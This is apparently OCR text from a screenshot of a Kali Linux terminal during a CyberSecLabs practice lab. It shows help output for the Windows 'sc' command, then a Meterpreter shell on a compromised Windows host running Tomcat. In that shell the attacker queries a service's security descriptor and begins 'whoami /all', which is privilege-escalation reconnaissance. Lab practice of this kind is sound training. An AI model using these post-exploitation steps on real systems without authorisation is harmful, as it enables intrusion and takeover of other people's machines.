 Applications Places Terminator Jul 8 11:47:44 1
root@kali: ~/Documents/Learn/CyberSecLabs/Deployable
Misc General Servers
root@kali: ~/Documents/Learn/CyberSecLabs/Deployable 158x37
triggerinfo-----Configures the trigger parameters of a service.
preferrednode---Sets the preferred NUMA node of a service.
runlevel--------Sets the run level of a service.
GetDisplayName--Gets the DisplayName for a service.
GetKeyName------Gets the ServiceKeyName for a service.
EnumDepend------Enumerates Service Dependencies.
The following commands don't require a service name:
sc <server> <command> <option>
boot------------(ok | bad) Indicates whether the last boot should
be saved as the last-known-good boot configuration
Lock------------Locks the Service Database
QueryLock-------Queries the LockStatus for the SCManager Database
EXAMPLE:
sc start MyService
Would you like to see help for the QUERY and QUERYEX commands? [ y | n ]:
^C
Terminate channel 3? [y/N]  y
meterpreter > shell
Process 1556 created.
Channel 4 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Apache Software Foundation\Tomcat 7.0>sc sdshow deploy
sc sdshow deploy
D:(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCLCSWLOCRRC;;;IU)(A;;CCLCSWLOCRRC;;;SU)(A;;RPWP;;;S-1-5-21-2340103987-1023754366-731290
932-1001)
C:\Program Files (x86)\Apache Software Foundation\Tomcat 7.0>whoami /all
whoami /all
USER INFORMATION
----------------